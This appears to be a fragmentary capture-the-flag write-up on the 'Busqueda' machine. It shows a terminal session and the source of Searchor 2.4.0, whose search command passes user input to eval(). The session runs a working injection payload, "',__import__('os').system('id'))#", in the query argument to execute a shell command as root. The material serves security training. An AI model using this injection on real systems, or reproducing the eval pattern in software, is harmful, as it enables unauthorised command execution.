 ^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/click/core.py", line 1657, in invoke
    return _process_result(sub_ctx.command.invoke(sub_ctx))
                           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/click/core.py", line 1404, in invoke
    return ctx.invoke(self.callback, **ctx.params)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/click/core.py", line 760, in invoke
    return __callback(*args, **kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/searchor-2.4.0-py3.11.egg/searchor/main.py", line 32, in search
  File "<string>", line 1
    Engine.Google.search(''__import__('os').system('id'))#', copy_url=False, open_web=False)
                         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
┌──(root㉿kali)-[~/Busqueda/Searchor-2.4.0]
└─# searchor search Google "',__import__('os').system('id'))#"
uid=0(root) gid=0(root) groups=0(root)
https://www.google.com/search?q=
┌──(root㉿kali)-[~/Busqueda/Searchor-2.4.0]
└─#
    "-c",
    "--copy",
    is_flag=True,
    default=False,
    show_default=True,
    help="Copies the generated link address to your clipboard",
)
@click.argument("engine")
@click.argument("query")
def search(engine, query, open, copy):
    try:
        url = eval(
            f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
        )
        click.echo(url)
        searchor.history.update(engine, query, url)
        if open:
            click.echo("opening browser...")
        if copy:
            click.echo("link copied to clipboard")
    except AttributeError:
        print("engine not recognized")
:
❐ Busqueda ↑ 1h 38m 1 zsh 2 zsh